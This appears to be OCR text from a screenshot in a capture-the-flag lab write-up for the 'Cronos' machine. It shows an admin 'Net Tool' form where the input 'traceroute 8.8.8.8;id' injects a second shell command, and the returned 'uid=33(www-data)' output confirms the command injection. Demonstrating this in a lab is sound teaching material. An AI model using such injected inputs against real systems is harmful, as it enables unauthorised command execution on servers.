 admin.cronos.htb/welcome.php
Most Visited Getting Started
Net Tool v0.1
traceroute 8.8.8.8;id Execute!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Sign Out